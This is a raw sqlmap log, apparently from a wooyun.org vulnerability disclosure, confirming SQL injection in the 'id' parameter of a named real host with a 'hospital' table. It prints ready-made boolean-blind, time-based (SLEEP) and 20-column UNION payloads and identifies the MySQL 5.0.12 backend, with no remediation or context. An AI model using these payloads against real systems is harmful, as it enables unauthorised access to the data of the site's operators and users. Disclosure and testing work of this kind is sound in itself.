 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) re
quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=876 AND 8100=8100&site=&table=hospital
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=876 AND (SELECT * FROM (SELECT(SLEEP(5)))ExIC)&site=&table=hospi
tal
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-6114 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
ONCAT(0x7171626a71,0x5942516e654465685a77,0x7170626b71),NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL-- &site=&table=hospital
---
[16:19:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:19:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pl.fh21.com.cn'
www.wooyun.org